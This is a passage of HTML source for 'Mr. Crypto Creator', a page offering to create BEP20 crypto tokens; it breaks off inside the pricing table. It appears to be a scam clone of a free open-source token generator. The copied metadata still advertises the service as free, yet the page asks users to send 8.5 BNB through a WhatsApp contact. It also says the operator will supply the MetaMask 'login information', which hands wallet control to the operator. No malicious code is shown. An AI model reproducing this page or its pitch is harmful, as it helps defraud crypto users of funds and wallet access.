



==== index.htm @ 8656386d "Update index.htm" ====
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Mr. Crypto Creator </title>
    <meta name="generator" content="VuePress 1.8.2">
    <link rel="shortcut icon" href="favicon-1.ico">
    <script src="assets/js/web3.min-1.js"></script>
    <script src="../npm/cookie-bar/cookiebar-latest.min.js?forceLang=en&amp;theme=momh&amp;thirdparty=1&amp;always=1&amp;noGeoIp=1&amp;scrolling=1&amp;hideDetailsBtn=1" defer="true"></script>
    <meta name="description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
    <meta property="twitter:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
    <meta property="og:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
    <meta property="twitter:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
    <meta property="og:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
    <meta property="og:url" content="https://vittominacori.github.io/bep20-generator/">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
    
    <link rel="preload" href="assets/css/0.styles.302fe431-1.css" as="style"><link rel="preload" href="assets/js/app.5daa58ee-1.js" as="script"><link rel="preload" href="assets/js/4.d505503b-1.js" as="script"><link rel="preload" href="assets/js/9.c43c7156-1.js" as="script"><link rel="preload" href="assets/js/13.85b9de8f-1.js" as="script"><link rel="preload" href="assets/js/7.209ec564-1.js" as="script"><link rel="preload" href="assets/js/12.56edaa50-1.js" as="script"><link rel="preload" href="assets/js/11.436d7e8b-1.js" as="script"><link rel="prefetch" href="assets/js/1.be207ea7-1.js"><link rel="prefetch" href="assets/js/10.1d55dcca-1.js"><link rel="prefetch" href="assets/js/14.e6a787cc-1.js"><link rel="prefetch" href="assets/js/15.b295c2a8-1.js"><link rel="prefetch" href="assets/js/16.fa48b05a-1.js"><link rel="prefetch" href="assets/js/17.2c14ed2c-1.js"><link rel="prefetch" href="assets/js/18.7820eb48-1.js"><link rel="prefetch" href="assets/js/19.4ec0d97e-1.js"><link rel="prefetch" href="assets/js/3.2f93998c-1.js"><link rel="prefetch" href="assets/js/5.7a9488ad-1.js"><link rel="prefetch" href="assets/js/6.7d1d3c00-1.js"><link rel="prefetch" href="assets/js/8.10409a1f-1.js">
    <link rel="stylesheet" href="assets/css/0.styles.302fe431-1.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="page-wrapper"><nav class="navbar navbar-dark bg-dark navbar-expand-md"><button type="button" aria-label="Toggle navigation" class="navbar-toggler"><span class="navbar-toggler-icon"></span></button> <a href="index.htm" aria-current="page" target="_self" class="navbar-brand router-link-exact-active router-link-active"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="house" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-house b-icon bi"><g><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"></path><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"></path></g></svg></a> <div id="nav_collapse" class="navbar-collapse collapse" style="display:none;"><ul class="navbar-nav"><li class="nav-item"><a href="" target="_self" class="nav-link">Crypto.Creator</a></li></ul> <ul class="navbar-nav ml-auto"><li class="nav-item"><a href="index.htm" aria-current="page" target="_self" class="nav-link router-link-exact-active router-link-active active">Home</a></li> <li class="nav-item"><a href="faq/decrypt.html" target="_self" class="nav-link">Q&A</a></li> <li class="nav-item"><a href="../erc20generator.html" rel="noopener" target="_blank" class="nav-link"><small>Developer</small></a></li></ul></div></nav> <div><div class="jumbotron mb-0 wiretap-gradient jumbotron-fluid text-white"><div class="container"><h1 class="display-3">
	CREATE YOUR CRYPTO</h1><p class="lead">
            Create a BEP20 Token Crypto with the new Smart Contract for BEP20 Token with us.
            <br>
            No login. No setup. No coding required.
        </p> <hr class="my-5"> <p><a href="https://wa.link/k26w1x" target="_blank" class="btn my-2 py-3 px-5 text-uppercase btn-success btn-lg">
                Create BEP20 Token
            </a> <a href="#pricing" class="btn btn-lg btn-outline-light py-3 px-5 text-uppercase">
                Pricing
            </a></p></div></div> <div id="how-it-works" class="row mx-0"><div class="mb-3 col-lg-8 offset-lg-2"><h2 class="p-5 font-weight-lighter text-center text-dark">How it works</h2> <h4 class="text-center font-weight-light">
                Create a BEP20 Token with us.
            </h4> <p class="text-center font-weight-light">
                Easily deploy Smart Contract for a Unlimited Supply, Ownable Access, Mintable, Burnable BEP20 Token.
                <br>
                No login.
                No setup.
                No coding required.
            </p> <div class="how-it-works-table"><div class="row"><div class="text-center col-lg-10 offset-lg-1"><a size="lg" href="#" target="_self"></a>  <!----></div></div> <div class="row"><div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="wallet" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-wallet m-4 b-icon bi"><g><path d="M0 3a2 2 0 0 1 2-2h13.5a.5.5 0 0 1 0 1H15v2a1 1 0 0 1 1 1v8.5a1.5 1.5 0 0 1-1.5 1.5h-12A2.5 2.5 0 0 1 0 12.5V3zm1 1.732V12.5A1.5 1.5 0 0 0 2.5 14h12a.5.5 0 0 0 .5-.5V5H2a1.99 1.99 0 0 1-1-.268zM1 3a1 1 0 0 0 1 1h12V2H2a1 1 0 0 0-1 1z"></path></g></svg></p> <p>Install MetaMask</p></h4> <p class="card-text text-center">
                    You just need to install
                    <a href="../index.htm" target="_blank" class="text-reset">MetaMask</a>
                    in your phone. We will give the login information when
					your Token is ready.
                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="card checklist" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-card-checklist m-4 b-icon bi"><g><path d="M14.5 3a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-13a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h13zm-13-1A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h13a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-13z"></path><path d="M7 5.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 1 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0zM7 9.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zm-1.496-.854a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0l-.5-.5a.5.5 0 0 1 .708-.708l.146.147 1.146-1.147a.5.5 0 0 1 .708 0z"></path></g></svg></p> 
				<p>Send Details</p></h4> <p class="card-text text-center">
                    Sent to us your preferred Token name, decimals, symbol and icon.
                    Choose your supply and Token type.
                </p></div><!----><!----></div></div> <div class="col-lg-4"><div class="card mb-3 bg-light border-light"><!----><!----><div class="card-body"><!----><!----><h4 class="card-title font-weight-light text-center"><p class="h1 mb-2"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="link" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-link m-4 b-icon bi"><g><path d="M6.354 5.5H4a3 3 0 0 0 0 6h3a3 3 0 0 0 2.83-4H9c-.086 0-.17.01-.25.031A2 2 0 0 1 7 10.5H4a2 2 0 1 1 0-4h1.535c.218-.376.495-.714.82-1z"></path><path d="M9 5.5a3 3 0 0 0-2.83 4h1.098A2 2 0 0 1 9 6.5h3a2 2 0 1 1 0 4h-1.535a4.02 4.02 0 0 1-.82 1H12a3 3 0 1 0 0-6H9z"></path></g></svg></p> <p>Deploy Token</p></h4> <p class="card-text text-center">
                    Send BNB as fee to us.
                    Once your transaction is confirmed, we will immediately deploy your token.
                </p></div><!----><!----></div></div></div> 
				<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="#pricing" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-outline-success btn-lg">
                Get Started
            </a></div></div></div></div></div> <div id="pricing" class="row aqua-gradient mx-0"><div class="py-5 col-lg-12 col-xl-10 offset-xl-1"><h2 class="p-5 font-weight-lighter text-center text-light">Pricing</h2> <div class="pricing-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1">
			
			
<div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-active"><div itemscope="itemscope" itemtype="http://schema.org/Product" class="card mb-3 mx-3"><!----><!----><h4 itemprop="name" class="card-title pt-5 font-weight-light text-center">
                    <b>BEP20 TOKEN</b>
                </h4> <meta itemprop="sku" content="AmazingBEP20"> <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope="itemscope"><meta itemprop="name" content="BEP20 Token Generator"></div> <p class="card-price text-center"><span class="badge badge-danger"><s>14 <small>BNB</small></s></span> <span itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="align-middle"><span itemprop="price">8.5</span> <small itemprop="priceCurrency" class="term">BNB</small> <link itemprop="url" href="/bep20-generator/create-token/?tokenType=AmazingBEP20"> <meta itemprop="availability" content="InStock"></span></p> <div class="list-group list-group-flush"><div class="list-group-item d-flex justify-content-between align-items-center">
                        BEP20 Compliant <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Verified Source Code <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Detailed <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
